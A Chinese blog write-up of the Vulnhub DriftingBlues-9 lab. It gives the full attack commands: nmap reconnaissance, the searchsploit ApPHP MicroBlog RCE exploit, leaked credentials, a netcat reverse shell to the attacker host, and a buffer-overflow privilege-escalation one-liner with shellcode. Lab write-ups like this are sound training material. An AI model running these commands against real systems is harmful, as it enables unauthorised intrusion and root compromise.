-

看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-9

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这期更新一下Vulnhub DriftingBlues 系列 还是老样子找到FLAG即可,可能比较偏向CTF点。



Vulnhub靶机下载:

官网地址:https://www.vulnhub.com/entry/driftingblues-9-final,695/

下载好了把安装包解压 然后试用VMware即可。Vulnhub靶机漏洞详解:



①:信息收集:



kali里使用

netdiscover发现主机

渗透机:kali IP :192.168.205.133 靶机IP :192.168.205.145使用命令:



nmap -sS -A -T4 -n 192.168.205.145



开启了80端口和111端口 老样子先访问80端口 直接查看源代码 发现了ApPHP MicroBlog版本 为v.1.0.1(第一次遇到)

②:漏洞利用:



使用

searchsploit搜索相关漏洞 第二个就可以利用

使用命令将利用的脚本复制到本地:searchsploit -m php/webapps/33070.py使用



python2执行脚本:python2 ./33070.py http://192.168.205.145

发现了数据库信息 里面有账号和密码 分别是:

clapton/yaraklitepe使用命令:





ls /home发现和数据用户一样 也可以cat /etc/passwd查看是否有nc:whish nc

③:反弹shell:



在

kali开启nc监听:nc -lvp 6666在

shell执行:nc 192.168.205.133 6666 -e /bin/bash使用命令交互

shell:python -c 'import pty;pty.spawn("/bin/bash")'



尝试切换用户 :clapton / yaraklitepe获取到了第一个flag

④:缓冲区溢出提权:



这里给的提示 缓冲区才是解决方法(什么缓冲区!!!第一次遇到不会pwn)

for i in {1..10000}; do (./input $(python -c 'print("A" * 171 + "\x10\x0c\x97\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done- 1

具体参考:https://www.ngui.cc/article/show-373956.html



https://blog.csdn.net/qq_32261191/article/details/117908644⑤:获取flag:

至此获取到了所有得flag,渗透测试结束。

Vulnhub靶机渗透总结:

①:

searchsploit工具的用法

②:RCE漏洞利用

③:缓冲区溢出提权(因为没基础所以还不怎么会 后续在学)这也是DriftingBlues系列最后一个靶机的学习啦,希望大家也可以学习到新的一些知识点和一些渗透测试思路

最后创作不易 希望对大家有所帮助!! -

相关阅读:

今天是 Java 诞生日,Java 27 岁了~

常用工具链和虚拟环境-WSL

【实战】硅基物语.AI写作高手:从零开始用ChatGPT学会写作

初识设计模式 - 单例模式

CF1029E Tree with Small Distances

Word-首行缩进2字符设置只缩进一个汉字的问题

Kyligence 联合创始人兼 CEO 韩卿荣获金融科技风云人物奖

配电网稳定性的分析(Python代码实现)

Nginx参数配置详细说明【全局、http块、server块、events块】【已亲测】

朴素贝叶斯Naive Bayesian分类器 (NBC)

- 原文地址:https://blog.csdn.net/Aluxian_/article/details/125356565